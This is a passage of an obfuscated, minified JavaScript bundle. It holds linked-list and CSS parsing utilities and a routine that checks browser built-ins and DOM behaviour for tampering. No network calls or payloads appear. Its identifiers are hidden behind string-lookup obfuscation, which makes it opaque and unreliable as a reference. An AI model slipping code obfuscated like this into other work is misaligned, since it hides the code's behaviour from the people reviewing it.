f=G[JL(0x8b3)];G[JL(0x8b3)]=f[JL(0x8b3)],O[JL(0x1122)](b,f[JL(0x844)],f,this);}this[JL(0xd6b)]();}[Jv(0x5dc)](O,b=this){const Js=Jv,G=this[Js(0x38d)](this[Js(0xe16)],null);for(;null!==G[Js(0x64c)];){const f=G[Js(0x64c)];G[Js(0x64c)]=f[Js(0x64c)],O[Js(0x1122)](b,f[Js(0x844)],f,this);}this[Js(0xd6b)]();}[Jv(0x875)](O,b,G=this){const JM=Jv;let f,N=this[JM(0x38d)](null,this[JM(0x4e4)]),R=b;for(;null!==N[JM(0x8b3)];)f=N[JM(0x8b3)],N[JM(0x8b3)]=f[JM(0x8b3)],R=O[JM(0x1122)](G,R,f[JM(0x844)],f,this);return this[JM(0xd6b)](),R;}[Jv(0x207)](O,b,G=this){const JW=Jv;let f,N=this[JW(0x38d)](this[JW(0xe16)],null),R=b;for(;null!==N[JW(0x64c)];)f=N[JW(0x64c)],N[JW(0x64c)]=f[JW(0x64c)],R=O[JW(0x1122)](G,R,f[JW(0x844)],f,this);return this[JW(0xd6b)](),R;}[Jv(0xef5)](O,b=this){const Jd=Jv;for(let G=this[Jd(0x4e4)];null!==G;G=G[Jd(0x8b3)])if(O[Jd(0x1122)](b,G[Jd(0x844)],G,this))return!0x0;return!0x1;}[Jv(0x246)](O,b=this){const Ju=Jv,G=new a();for(let f=this[Ju(0x4e4)];null!==f;f=f[Ju(0x8b3)])G[Ju(0x559)](O[Ju(0x1122)](b,f[Ju(0x844)],f,this));return G;}[Jv(0x1bc)](O,b=this){const JE=Jv,G=new a();for(let f=this[JE(0x4e4)];null!==f;f=f[JE(0x8b3)])O[JE(0x1122)](b,f[JE(0x844)],f,this)&&G[JE(0x559)](f[JE(0x844)]);return G;}[Jv(0xa8c)](O,b,G=this){const Je=Jv;if(null===O)return;const f=this[Je(0x38d)](null,O);for(;null!==f[Je(0x8b3)];){const N=f[Je(0x8b3)];if(f[Je(0x8b3)]=N[Je(0x8b3)],b[Je(0x1122)](G,N[Je(0x844)],N,this))break;}this[Je(0xd6b)]();}[Jv(0x30e)](O,b,G=this){const Jk=Jv;if(null===O)return;const f=this[Jk(0x38d)](O,null);for(;null!==f[Jk(0x64c)];){const N=f[Jk(0x64c)];if(f[Jk(0x64c)]=N[Jk(0x64c)],b[Jk(0x1122)](G,N[Jk(0x844)],N,this))break;}this[Jk(0xd6b)]();}[Jv(0xb43)](){const Jw=Jv;this[Jw(0x4e4)]=null,this[Jw(0xe16)]=null;}[Jv(0x1090)](){const Jq=Jv,O=new a();for(let b of this)O[Jq(0x559)](b);return O;}[Jv(0x332)](O){const JV=Jv;return this[JV(0x7bd)](null,O,this[JV(0x4e4)],O),null!==this[JV(0x4e4)]?(this[JV(0x4e4)][JV(0x64c)]=O,O[JV(0x8b3)]=this[JV(0x4e4)]):this[JV(0xe16)]=O,this[JV(0x4e4)]=O,this;}[Jv(0x103c)](O){const JX=Jv;return this[JX(0x332)](a[JX(0x28d)](O));}[Jv(0x98e)](O){const JH=Jv;return this[JH(0x812)](O);}[Jv(0x559)](O){const JA=Jv;return this[JA(0x812)](a[JA(0x28d)](O));}[Jv(0x812)](O,b=null){const Jj=Jv;if(null!==b){if(this[Jj(0x7bd)](b[Jj(0x64c)],O,b,O),null===b[Jj(0x64c)]){if(this[Jj(0x4e4)]!==b)throw new Error(Jj(0x376));this[Jj(0x4e4)]=O,b[Jj(0x64c)]=O,O[Jj(0x8b3)]=b,this[Jj(0x7bd)](null,O);}else b[Jj(0x64c)][Jj(0x8b3)]=O,O[Jj(0x64c)]=b[Jj(0x64c)],b[Jj(0x64c)]=O,O[Jj(0x8b3)]=b;}else this[Jj(0x7bd)](this[Jj(0xe16)],O,null,O),null!==this[Jj(0xe16)]?(this[Jj(0xe16)][Jj(0x8b3)]=O,O[Jj(0x64c)]=this[Jj(0xe16)]):this[Jj(0x4e4)]=O,this[Jj(0xe16)]=O;return this;}[Jv(0x632)](O,b){const Jx=Jv;return this[Jx(0x812)](a[Jx(0x28d)](O),b);}[Jv(0x2d7)](O){const Jn=Jv;if(this[Jn(0x7bd)](O,O[Jn(0x64c)],O,O[Jn(0x8b3)]),null!==O[Jn(0x64c)])O[Jn(0x64c)][Jn(0x8b3)]=O[Jn(0x8b3)];else{if(this[Jn(0x4e4)]!==O)throw new Error(Jn(0xa14));this[Jn(0x4e4)]=O[Jn(0x8b3)];}if(null!==O[Jn(0x8b3)])O[Jn(0x8b3)][Jn(0x64c)]=O[Jn(0x64c)];else{if(this[Jn(0xe16)]!==O)throw new Error(Jn(0xa14));this[Jn(0xe16)]=O[Jn(0x64c)];}return O[Jn(0x64c)]=null,O[Jn(0x8b3)]=null,O;}[Jv(0xd0b)](O){const Jp=Jv;this[Jp(0x812)](a[Jp(0x28d)](O));}[Jv(0x474)](){const Y0=Jv;return null!==this[Y0(0xe16)]?this[Y0(0x2d7)](this[Y0(0xe16)]):null;}[Jv(0xc28)](O){const Y1=Jv;this[Y1(0x332)](a[Y1(0x28d)](O));}[Jv(0x378)](){const Y2=Jv;return null!==this[Y2(0x4e4)]?this[Y2(0x2d7)](this[Y2(0x4e4)]):null;}[Jv(0xf80)](O){const Y3=Jv;return this[Y3(0x780)](O,this[Y3(0x4e4)]);}[Jv(0x7fe)](O){const Y4=Jv;return this[Y4(0x780)](O);}[Jv(0x780)](O,b){const Y5=Jv;return null===O[Y5(0x4e4)]||(null!=b?(this[Y5(0x7bd)](b[Y5(0x64c)],O[Y5(0xe16)],b,O[Y5(0x4e4)]),null!==b[Y5(0x64c)]?(b[Y5(0x64c)][Y5(0x8b3)]=O[Y5(0x4e4)],O[Y5(0x4e4)][Y5(0x64c)]=b[Y5(0x64c)]):this[Y5(0x4e4)]=O[Y5(0x4e4)],b[Y5(0x64c)]=O[Y5(0xe16)],O[Y5(0xe16)][Y5(0x8b3)]=b):(this[Y5(0x7bd)](this[Y5(0xe16)],O[Y5(0xe16)],null,O[Y5(0x4e4)]),null!==this[Y5(0xe16)]?(this[Y5(0xe16)][Y5(0x8b3)]=O[Y5(0x4e4)],O[Y5(0x4e4)][Y5(0x64c)]=this[Y5(0xe16)]):this[Y5(0x4e4)]=O[Y5(0x4e4)],this[Y5(0xe16)]=O[Y5(0xe16)]),O[Y5(0x4e4)]=null,O[Y5(0xe16)]=null),this;}[Jv(0x1d6)](O,b){const Y6=Jv;Y6(0x4e4)in b?this[Y6(0x780)](b,O):this[Y6(0x812)](b,O),this[Y6(0x2d7)](O);}}},0x12dd:(K,B,m)=>{'use strict';m(0x1aa);},0x192b:(K,B,m)=>{'use strict';function C(a,O){const Y7=a2D,b=Object[Y7(0xc11)](SyntaxError[Y7(0x1b2)]),G=new Error();return Object[Y7(0x41a)](b,{'name':a,'message':O,get 'stack'(){const Y8=Y7;return(G[Y8(0xca8)]||'')[Y8(0x1d6)](/^(.+\n){1,3}/,a+':\x20'+O+'\x0a');}});}m['d'](B,{'a':()=>C});},0x122e:(K,B,m)=>{'use strict';m(0x11ac);},0xc8c:(K,B,m)=>{'use strict';m['d'](B,{'MZ':()=>f,'Si':()=>G,'vs':()=>N});const C=new Map(),O=new Map(),b=0x2d,G=function(U){const Y9=a2D;if(C[Y9(0xe50)](U))return C[Y9(0x23e)](U);const J=U[Y9(0xc32)]();let Y=C[Y9(0x23e)](J);if(void 0x0===Y){const I=N(J,0x0),v=I?'':R(J,0x0);Y=Object[Y9(0xbcf)]({'basename':J[Y9(0xe9a)](v[Y9(0x5cf)]),'name':J,'prefix':v,'vendor':v,'custom':I});}return C[Y9(0x480)](U,Y),Y;},f=function(U){const Yy=a2D;if(O[Yy(0xe50)](U))return O[Yy(0x23e)](U);let J=U,Y=U[0x0];'/'===Y?Y='/'===U[0x1]?'//':'/':'_'!==Y&&'*'!==Y&&'$'!==Y&&'#'!==Y&&'+'!==Y&&'&'!==Y&&(Y='');const I=N(J,Y[Yy(0x5cf)]);if(!I&&(J=J[Yy(0xc32)](),O[Yy(0xe50)](J))){const P=O[Yy(0x23e)](J);return O[Yy(0x480)](U,P),P;}const v=I?'':R(J,Y[Yy(0x5cf)]),Q=J[Yy(0xe9a)](0x0,Y[Yy(0x5cf)]+v[Yy(0x5cf)]),S=Object[Yy(0xbcf)]({'basename':J[Yy(0xe9a)](Q[Yy(0x5cf)]),'name':J[Yy(0xe9a)](Y[Yy(0x5cf)]),'hack':Y,'vendor':v,'prefix':Q,'custom':I});return O[Yy(0x480)](U,S),S;};function N(U,J){const YD=a2D;return J=J||0x0,U[YD(0x5cf)]-J>=0x2&&U[YD(0x224)](J)===b&&U[YD(0x224)](J+0x1)===b;}function R(U,J){const Yl=a2D;if(J=J||0x0,U[Yl(0x5cf)]-J>=0x3&&U[Yl(0x224)](J)===b&&U[Yl(0x224)](J+0x1)!==b){const Y=U[Yl(0x676)]('-',J+0x2);if(-0x1!==Y)return U[Yl(0x2b3)](J,Y+0x1);}return'';}},0x18bf:(K,B,m)=>{'use strict';m['d'](B,{'D':()=>f,'l':()=>N});var C=m(0x11ac);const O=0x5c,b=0x22,G=0x27;function f(R){const Yc=a2D,U=R[Yc(0x5cf)],J=R[Yc(0x224)](0x0),Y=J===b||J===G?0x1:0x0,I=0x1===Y&&U>0x1&&R[Yc(0x224)](U-0x1)===J?U-0x2:U-0x1;let v='';for(let Q=Y;Q<=I;Q++){let S=R[Yc(0x224)](Q);if(S===O){if(Q===I){Q!==U-0x1&&(v=R[Yc(0xe9a)](Q+0x1));break;}if(S=R[Yc(0x224)](++Q),(0x0,C['Mi'])(O,S)){const P=Q-0x1,Z=(0x0,C['KJ'])(R,P);Q=Z-0x1,v+=(0x0,C['sR'])(R[Yc(0x2b3)](P+0x1,Z));}else 0xd===S&&0xa===R[Yc(0x224)](Q+0x1)&&Q++;}else v+=R[Q];}return v;}function N(R,U){const YK=a2D,J=U?'\x27':'\x22',Y=U?G:b;let I='',v=!0x1;for(let Q=0x0;Q<R[YK(0x5cf)];Q++){const S=R[YK(0x224)](Q);0x0!==S?S<=0x1f||0x7f===S?(I+='\x5c'+S[YK(0x719)](0x10),v=!0x0):S===Y||S===O?(I+='\x5c'+R[YK(0x1138)](Q),v=!0x1):(v&&((0x0,C['tB'])(S)||(0x0,C['i0'])(S))&&(I+='\x20'),I+=R[YK(0x1138)](Q),v=!0x1):I+='�';}return J+I+J;}},0x15b1:(K,B,m)=>{'use strict';m['d'](B,{'D':()=>U,'l':()=>J});var C=m(0x11ac);const O=0x20,b=0x5c,G=0x22,f=0x27,N=0x28,R=0x29;function U(Y){const YB=a2D,I=Y[YB(0x5cf)];let v=0x4,Q=Y[YB(0x224)](I-0x1)===R?I-0x2:I-0x1,S='';for(;v<Q&&(0x0,C['i0'])(Y[YB(0x224)](v));)v++;for(;v<Q&&(0x0,C['i0'])(Y[YB(0x224)](Q));)Q--;for(let P=v;P<=Q;P++){let Z=Y[YB(0x224)](P);if(Z===b){if(P===Q){P!==I-0x1&&(S=Y[YB(0xe9a)](P+0x1));break;}if(Z=Y[YB(0x224)](++P),(0x0,C['Mi'])(b,Z)){const T=P-0x1,F=(0x0,C['KJ'])(Y,T);P=F-0x1,S+=(0x0,C['sR'])(Y[YB(0x2b3)](T+0x1,F));}else 0xd===Z&&0xa===Y[YB(0x224)](P+0x1)&&P++;}else S+=Y[P];}return S;}function J(Y){const Ym=a2D;let I='',v=!0x1;for(let Q=0x0;Q<Y[Ym(0x5cf)];Q++){const S=Y[Ym(0x224)](Q);0x0!==S?S<=0x1f||0x7f===S?(I+='\x5c'+S[Ym(0x719)](0x10),v=!0x0):S===O||S===b||S===G||S===f||S===N||S===R?(I+='\x5c'+Y[Ym(0x1138)](Q),v=!0x1):(v&&(0x0,C['tB'])(S)&&(I+='\x20'),I+=Y[Ym(0x1138)](Q),v=!0x1):I+='�';}return Ym(0x230)+I+')';}},0x2495:(K,B,m)=>{'use strict';const YC=a2D;m['d'](B,{'j':()=>U});const {hasOwnProperty:C}=Object[YC(0x1b2)],O=function(){};function b(J){const Ya=YC;return Ya(0xf9d)==typeof J?J:O;}function G(J,Y){return function(I,v,Q){const YO=a2D;I[YO(0xb77)]===Y&&J[YO(0x1122)](this,I,v,Q);};}function f(J,Y){const Yb=YC,I=Y[Yb(0xdb4)],v=[];for(const Q in I){if(!0x1===C[Yb(0x1122)](I,Q))continue;let S=I[Q];const P={'name':Q,'type':!0x1,'nullable':!0x1};Array[Yb(0x74f)](S)||(S=[S]);for(const Z of S)null===Z?P[Yb(0xf45)]=!0x0:Yb(0x8a7)==typeof Z?P[Yb(0xb77)]=Yb(0xc60):Array[Yb(0x74f)](Z)&&(P[Yb(0xb77)]=Yb(0x9ff));P[Yb(0xb77)]&&v[Yb(0xd0b)](P);}return v[Yb(0x5cf)]?{'context':Y[Yb(0xa2c)],'fields':v}:null;}function N(J,Y){const YG=YC,I=J[YG(0xcbc)][YG(0x306)](),v=J[YG(0xb61)],Q=YG(0x8a7)==typeof v;return Y&&I[YG(0xb98)](),function(S,P,Z,T){const Yf=YG;let F;Q&&(F=P[v],P[v]=S);for(const h of I){const g=S[h[Yf(0x66b)]];if(!h[Yf(0xf45)]||g){if(Yf(0x9ff)===h[Yf(0xb77)]){if(Y?g[Yf(0x207)](T,!0x1):g[Yf(0x875)](T,!0x1))return!0x0;}else{if(Z(g))return!0x0;}}}Q&&(P[v]=F);};}function R({StyleSheet:J,Atrule:Y,Rule:I,Block:v,DeclarationList:Q}){return{'Atrule':{'StyleSheet':J,'Atrule':Y,'Rule':I,'Block':v},'Rule':{'StyleSheet':J,'Atrule':Y,'Rule':I,'Block':v},'Declaration':{'StyleSheet':J,'Atrule':Y,'Rule':I,'Block':v,'DeclarationList':Q}};}function U(J){const Yr=YC,Y=function(F){const YN=a2D,z={};for(const L in F[YN(0xc60)])if(C[YN(0x1122)](F[YN(0xc60)],L)){const M=F[YN(0xc60)][L];if(!M[YN(0xdb4)])throw new Error(YN(0xc5f)+L+YN(0x4e8));z[L]=f(0x0,M);}return z;}(J),I={},v={},Q=Symbol(Yr(0x956)),S=Symbol(Yr(0x2d9));for(const F in Y)C[Yr(0x1122)](Y,F)&&null!==Y[F]&&(I[F]=N(Y[F],!0x1),v[F]=N(Y[F],!0x0));const P=R(I),Z=R(v),T=function(z,L){const YU=Yr;function M(V,X,H){const YR=a2D,A=W[YR(0x1122)](q,V,X,H);return A===Q||A!==S&&(!(!k[YR(0x893)](V[YR(0xb77)])||!k[V[YR(0xb77)]](V,q,M,w))||E[YR(0x1122)](q,V,X,H)===Q);}let W=O,E=O,k=I,w=(V,X,H,A)=>V||M(X,H,A);const q={'break':Q,'skip':S,'root':z,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(YU(0xf9d)==typeof L)W=L;else{if(L&&(W=b(L[YU(0xa95)]),E=b(L[YU(0x1049)]),L[YU(0xb98)]&&(k=v),L[YU(0xce6)])){if(P[YU(0x893)](L[YU(0xce6)]))k=L[YU(0xb98)]?Z[L[YU(0xce6)]]:P[L[YU(0xce6)]];else{if(!Y[YU(0x893)](L[YU(0xce6)]))throw new Error(YU(0x2ab)+L[YU(0xce6)]+YU(0xe7a)+Object[YU(0xde5)](Y)[YU(0xa87)]()[YU(0x9cc)](',\x20')+')');}W=G(W,L[YU(0xce6)]),E=G(E,L[YU(0xce6)]);}}if(W===O&&E===O)throw new Error(YU(0x89b));M(z);};return T[Yr(0x8b8)]=Q,T[Yr(0xb3c)]=S,T[Yr(0xea0)]=function(z,L){let M=null;return T(z,function(W,E,k){const YJ=a2D;if(L[YJ(0x1122)](this,W,E,k))return M=W,Q;}),M;},T[Yr(0x23d)]=function(z,L){let M=null;return T(z,{'reverse':!0x0,'enter'(W,E,k){const YY=a2D;if(L[YY(0x1122)](this,W,E,k))return M=W,Q;}}),M;},T[Yr(0xaca)]=function(z,L){const M=[];return T(z,function(W,E,k){const YI=a2D;L[YI(0x1122)](this,W,E,k)&&M[YI(0xd0b)](W);}),M;},T;}}},D={};function l(K){const Yi=a2D;var B=D[K];if(void 0x0!==B)return B[Yi(0xf67)];var m=D[K]={'exports':{}};return y[K](m,m[Yi(0xf67)],l),m[Yi(0xf67)];}l['d']=(K,B)=>{const Yv=a2D;for(var m in B)l['o'](B,m)&&!l['o'](K,m)&&Object[Yv(0xee7)](K,m,{'enumerable':!0x0,'get':B[m]});},l['g']=(function(){const YQ=a2D;if(YQ(0x4ae)==typeof globalThis)return globalThis;try{return this||new Function(YQ(0xfa7))();}catch(K){if(YQ(0x4ae)==typeof window)return window;}}()),l['o']=(K,B)=>Object[YS(0x1b2)][YS(0x893)][YS(0x1122)](K,B),l['r']=K=>{const YP=YS;YP(0xa2e)!=typeof Symbol&&Symbol[YP(0x730)]&&Object[YP(0xee7)](K,Symbol[YP(0x730)],{'value':YP(0x4d3)}),Object[YP(0xee7)](K,YP(0x10ed),{'value':!0x0});};var c={};((()=>{'use strict';const Yo=YS;var y0=l(0x2197),y1=l(0x1e87),y2=l(0x13a3),y3=l(0x81),y4=l(0x1fa9),y5=l(0x12e6),y6=l(0x1b6c),y7=l(0x2126),y8=l(0x6),y9=l(0x469);const yy=()=>(0x0,y8['c'])(async c5=>{const YZ=a2D;for(document[YZ(0xd29)]&&c5();!document[YZ(0xd29)];)await(0x0,y9['y'])(0x64);c5();});var yD=l(0x739);const yl=(c5,c6)=>{const YT=a2D;if(YT(0x8a7)!=typeof c5||YT(0x8a7)!=typeof c6)return!0x1;const c7=c5[YT(0x5cf)],c8=c6[YT(0x5cf)];if(0x0===c7&&0x0===c8)return!0x0;if(0x0===c7)return!0x1;if(0x0===c8)return!0x0;if(c7<c8)return!0x1;let c9=!0x0;for(let cy=0x0;cy<=c8;cy++)if(c5[c7-cy]!==c6[c8-cy]){c9=!0x1;break;}return c9;},yc=(c5,c6)=>{const YF=a2D;if(YF(0x8a7)!=typeof c5||YF(0x8a7)!=typeof c6)return!0x1;const c7=c5[YF(0x5cf)],c8=c6[YF(0x5cf)];if(0x0===c7&&0x0===c8)return!0x0;if(0x0===c7)return!0x1;if(0x0===c8)return!0x0;if(c7<c8)return!0x1;for(let c9=0x0;c9<c5[YF(0x5cf)];c9++)if(c5[c9]===c6[0x0]){let cy=!0x0;for(let cD=0x1;cD<c6[YF(0x5cf)];cD++)if(!c5[c9+cD]||c5[c9+cD]!==c6[cD]){cy=!0x1;break;}if(cy)return!0x0;}return!0x1;},yK=(c5,c6)=>{const Yt=a2D;if(Yt(0x8a7)!=typeof c5||Yt(0x8a7)!=typeof c6)return-0x1;const c7=c5[Yt(0x5cf)],c8=c6[Yt(0x5cf)];if(0x0===c7&&0x0===c8)return-0x1;if(0x0===c7)return-0x1;if(0x0===c8)return-0x1;if(c7<c8)return-0x1;for(let c9=0x0;c9<c5[Yt(0x5cf)];c9++)if(c5[c9]===c6[0x0]){let cy=!0x0;for(let cD=0x1;cD<c6[Yt(0x5cf)];cD++)if(!c5[c9+cD]||c5[c9+cD]!==c6[cD]){cy=!0x1;break;}if(cy)return c9;}return-0x1;},yB=[[Yo(0x88c)],[Yo(0xa99)],[Yo(0xe62),Yo(0xe8c)],[Yo(0xe62),Yo(0x74f)],[Yo(0xe62),Yo(0x1b2),Yo(0x1bc)],[Yo(0xe62),Yo(0x1b2),Yo(0xea0)],[Yo(0xe62),Yo(0x1b2),Yo(0xd33)],[Yo(0xe62),Yo(0x1b2),Yo(0x609)],[Yo(0xe62),Yo(0x1b2),Yo(0x443)],[Yo(0xe62),Yo(0x1b2),Yo(0x1136)],[Yo(0xe62),Yo(0x1b2),Yo(0x4a9)],[Yo(0xe62),Yo(0x1b2),Yo(0x9cc)],[Yo(0xe62),Yo(0x1b2),Yo(0x246)],[Yo(0xe62),Yo(0x1b2),Yo(0xd0b)],[Yo(0xe62),Yo(0x1b2),Yo(0x875)],[Yo(0xe62),Yo(0x1b2),Yo(0xb98)],[Yo(0xe62),Yo(0x1b2),Yo(0x378)],[Yo(0xe62),Yo(0x1b2),Yo(0xef5)],[Yo(0x20c)],[Yo(0x106d)],[Yo(0x8ed)],[Yo(0xa93)],[Yo(0x428)],[Yo(0xf06)],[Yo(0xd77),Yo(0x1b2),Yo(0x45b)],[Yo(0xd77),Yo(0x1b2),Yo(0x531)],[Yo(0xd77),Yo(0x1b2),Yo(0xde2)],[Yo(0xffd),Yo(0x1b2),Yo(0x6ea)],[Yo(0x8c5),Yo(0x10b3)],[Yo(0x8c5),Yo(0x1b2),Yo(0xa71)],[Yo(0x354)],[Yo(0xed2)],[Yo(0x325)],[Yo(0x1070),Yo(0x83c)],[Yo(0x1070),Yo(0xd29)],[Yo(0x1070),Yo(0xf9f)],[Yo(0x1070),Yo(0x110d)],[Yo(0x1070),Yo(0xf83)],[Yo(0x1070),Yo(0x9f3)],[Yo(0x1070),Yo(0xb81)],[Yo(0x1070),Yo(0x9fb)],[Yo(0x1070),Yo(0xbbc)],[Yo(0x1070),Yo(0x775)],[Yo(0x1070),Yo(0x1023)],[Yo(0x1070),Yo(0x3a2)],[Yo(0x1070),Yo(0x4e4),Yo(0xae0)],[Yo(0x1070),Yo(0x4e4),Yo(0x59c)],[Yo(0x1070),Yo(0x78a)],[Yo(0x1070),Yo(0x56b)],[Yo(0x1070),Yo(0x7c9)],[Yo(0x1070),Yo(0x471)],[Yo(0x1070),Yo(0x6cb)],[Yo(0x1070),Yo(0x3f4)],[Yo(0x1070),Yo(0x227)],[Yo(0x1070),Yo(0x509)],[Yo(0x6b4),Yo(0x1b2),Yo(0x775)],[Yo(0x6b4),Yo(0x1b2),Yo(0x7c9)],[Yo(0x6b4),Yo(0x1b2),Yo(0x471)],[Yo(0x1034),Yo(0x1b2),Yo(0x59d)],[Yo(0x387),Yo(0x1b2),Yo(0x3ef)],[Yo(0x387),Yo(0x1b2),Yo(0x110d)],[Yo(0x387),Yo(0x1b2),Yo(0x2d7)],[Yo(0x257),Yo(0x1b2),Yo(0x95d)],[Yo(0x257),Yo(0x1b2),Yo(0x7d8)],[Yo(0x257),Yo(0x1b2),Yo(0x7ab)],[Yo(0x257),Yo(0x1b2),Yo(0xa59)],[Yo(0x257),Yo(0x1b2),Yo(0x97f)],[Yo(0x257),Yo(0x1b2),Yo(0x63c)],[Yo(0x257),Yo(0x1b2),Yo(0x2d7)],[Yo(0x257),Yo(0x1b2),Yo(0xe12)],[Yo(0x257),Yo(0x1b2),Yo(0x34a)],[Yo(0x257),Yo(0x1b2),Yo(0x2fa)],[Yo(0x257),Yo(0x1b2),Yo(0x1d2)],[Yo(0xc22)],[Yo(0x631)],[Yo(0x470),Yo(0x1b2),Yo(0x92e)],[Yo(0x982)],[Yo(0x6c2),Yo(0x1b2),Yo(0x950)],[Yo(0x6c2),Yo(0x1b2),Yo(0xe8a)],[Yo(0x357),Yo(0x1b2),Yo(0x88c)],[Yo(0x357),Yo(0x1b2),Yo(0xd18)],[Yo(0x4c8)],[Yo(0x9e3)],[Yo(0xd82)],[Yo(0xa54),Yo(0x1b2),Yo(0xfd1)],[Yo(0xa54),Yo(0x1b2),Yo(0x1122)],[Yo(0x694)],[Yo(0x90c),Yo(0x1b2),Yo(0x23e)],[Yo(0xec2)],[Yo(0x6aa)],[Yo(0xa7a)],[Yo(0xd73)],[Yo(0x5b4)],[Yo(0x530)],[Yo(0x937)],[Yo(0x2df)],[Yo(0x8ac)],[Yo(0x1057)],[Yo(0xaa5)],[Yo(0x393)],[Yo(0x294)],[Yo(0x10f2),Yo(0x7ad)],[Yo(0x10f2),Yo(0xa45)],[Yo(0xb28),Yo(0x1b2),Yo(0x1136)],[Yo(0xb28),Yo(0x1b2),Yo(0x23e)],[Yo(0xb28),Yo(0x1b2),Yo(0x480)],[Yo(0x84f),Yo(0xdd5)],[Yo(0x84f),Yo(0x276)],[Yo(0x84f),Yo(0xa20)],[Yo(0x84f),Yo(0xdcf)],[Yo(0x84f),Yo(0xe5c)],[Yo(0xd99)],[Yo(0x1046),Yo(0x1b2),Yo(0x10fe)],[Yo(0xeda),Yo(0x367)],[Yo(0xeda),Yo(0x2cf)],[Yo(0xeda),Yo(0x588)],[Yo(0x617),Yo(0x1b2),Yo(0xae0)],[Yo(0x617),Yo(0x1b2),Yo(0xa8b)],[Yo(0x617),Yo(0x1b2),Yo(0x449)],[Yo(0x1075),Yo(0x1b2),Yo(0x1136)],[Yo(0x75d),Yo(0x100c)],[Yo(0x52c),Yo(0x2f4)],[Yo(0x52c),Yo(0xadc)],[Yo(0x52c),Yo(0xe77)],[Yo(0x52c),Yo(0xde5)],[Yo(0x52c),Yo(0x1b2),Yo(0x719)],[Yo(0x56b)],[Yo(0xec9)],[Yo(0x5d0)],[Yo(0xf9a)],[Yo(0xc2f)],[Yo(0x100c)],[Yo(0xd6c),Yo(0x2de)],[Yo(0x10fe)],[Yo(0x828),Yo(0x854)],[Yo(0x828),Yo(0x1b2),Yo(0x20a)],[Yo(0x828),Yo(0x1b2),Yo(0xf6c)],[Yo(0x828),Yo(0x1b2),Yo(0x941)],[Yo(0x828),Yo(0x256)],[Yo(0x828),Yo(0xce2)],[Yo(0x828),Yo(0x545)],[Yo(0x596),Yo(0x1b2),Yo(0xf8b)],[Yo(0x596),Yo(0x1b2),Yo(0xcb9)],[Yo(0xd18)],[Yo(0x1116)],[Yo(0x2c9)],[Yo(0x1140),Yo(0x1b2),Yo(0x793)],[Yo(0x1140),Yo(0x1b2),Yo(0x9cf)],[Yo(0x201)],[Yo(0x10cf)],[Yo(0xe04)],[Yo(0x7b3)],[Yo(0x3a5)],[Yo(0xfba),Yo(0x724)],[Yo(0xfba),Yo(0x1b2),Yo(0x224)],[Yo(0xfba),Yo(0x1b2),Yo(0x65b)],[Yo(0xfba),Yo(0x1b2),Yo(0x771)],[Yo(0xfba),Yo(0x1b2),Yo(0x4a9)],[Yo(0xfba),Yo(0x1b2),Yo(0x676)],[Yo(0xfba),Yo(0x1b2),Yo(0x38c)],[Yo(0xfba),Yo(0x1b2),Yo(0xef6)],[Yo(0xfba),Yo(0x1b2),Yo(0x1d6)],[Yo(0xfba),Yo(0x1b2),Yo(0x306)],[Yo(0xfba),Yo(0x1b2),Yo(0x1062)],[Yo(0xfba),Yo(0x1b2),Yo(0xf04)],[Yo(0xfba),Yo(0x1b2),Yo(0xc32)],[Yo(0xfba),Yo(0x1b2),Yo(0xd7d)],[Yo(0xbe1)],[Yo(0x3f4),Yo(0x210)],[Yo(0x3f4),Yo(0x760)],[Yo(0x1067),Yo(0x1b2),Yo(0x98e)],[Yo(0x1067),Yo(0x1b2),Yo(0x23e)],[Yo(0x1067),Yo(0x1b2),Yo(0x480)],[Yo(0x213),Yo(0x1b2),Yo(0x56b)],[Yo(0x213),Yo(0x1b2),Yo(0x279)]];function ym(){const Yh=Yo;let c5=arguments[Yh(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;ya(c5,arguments[Yh(0x5cf)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let yC='';const ya=function(){const Yg=Yo;let c5=arguments[Yg(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,c6=arguments[Yg(0x5cf)]>0x1?arguments[0x1]:void 0x0;{function cD(cl){try{let cc=c5;for(const cK of cl)cc=cc[cK];}catch(cB){return!0x0;}return!0x1;}yC=Yg(0xa75);for(const cl of yB)if(cD(cl)){let cc=Yg(0x6c4);for(const cK of cl)cc+='.'+cK;yO(cc);}}yC=Yg(0xd27),Yg(0xf9d)!=typeof c5[Yg(0x8c5)][Yg(0x10b3)]&&yO(Yg(0x21a)),Yg(0x8a5)!=typeof c5[Yg(0x8c5)][Yg(0x10b3)]()&&yO(Yg(0x89f));{yC=Yg(0x919);const cB=new c5[(Yg(0x213))](),cm=()=>{};cB[Yg(0xdca)]=cm,cB[Yg(0xdca)]!==cm&&yO(Yg(0x6f8));}{yC=Yg(0xd75);const cC=c5[Yg(0x1070)][Yg(0x9f3)](Yg(0xee4))[Yg(0x5fa)];cC[Yg(0xde2)](Yg(0x10fb),Yg(0x3e5)),Yg(0x3e5)!==cC[Yg(0x45b)](Yg(0x10fb))&&yO(Yg(0x909)),cC[Yg(0x531)](Yg(0x10fb)),cC[Yg(0x45b)](Yg(0x10fb))&&yO(Yg(0xbd1));}const c7=c5[Yg(0x1070)][Yg(0x9f3)](Yg(0xee4)),c8=c5[Yg(0x1070)][Yg(0x9f3)](Yg(0xd01));c8[Yg(0xd13)]=Yg(0x2c5);const c9=c5[Yg(0x1070)][Yg(0x9f3)](Yg(0x1050)),cy=c5[Yg(0x1070)][Yg(0x9f3)](Yg(0xee6));{yC=Yg(0xdd8),c7&&c8&&c9&&cy&&c5[Yg(0x1070)][Yg(0x9f3)](Yg(0x24a))||yO(),yC=Yg(0xf46),(c5[Yg(0x294)](document[Yg(0x4f2)][Yg(0xeb3)])||c5[Yg(0x294)](document[Yg(0x4f2)][Yg(0x681)]))&&yO(),yC=Yg(0x1a4),[c7,c8,c9,cy][Yg(0x1136)](cO=>{const Yz=Yg;c5[Yz(0x1070)][Yz(0x4e4)][Yz(0xae0)](cO);let cb=!0x1;c5[Yz(0x1070)][Yz(0x4e4)][Yz(0x204)][Yz(0x1136)](cG=>{cG===cO&&(cb=!0x0);}),cb||yO(Yz(0x204)),c5[Yz(0x1070)][Yz(0x4e4)][Yz(0x59c)](cO);}),yC=Yg(0x918);const 